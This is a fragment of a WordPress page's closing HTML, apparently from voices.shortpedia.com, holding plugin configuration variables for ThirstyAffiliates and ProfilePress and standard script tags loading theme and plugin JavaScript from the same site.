var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"29869","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1d15fc27dc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>